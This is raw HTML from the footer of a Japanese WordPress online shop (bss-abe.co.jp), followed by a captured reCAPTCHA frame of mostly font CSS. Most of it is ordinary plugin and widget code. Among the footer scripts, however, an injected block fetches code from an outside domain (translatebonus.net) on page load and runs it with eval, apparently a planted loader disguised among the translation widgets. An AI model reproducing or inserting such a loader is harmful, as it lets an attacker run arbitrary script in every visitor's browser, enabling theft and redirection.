          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/mag_tcd036/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.9" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995907" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hsna3lcrl9ui
body_size: 48664
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
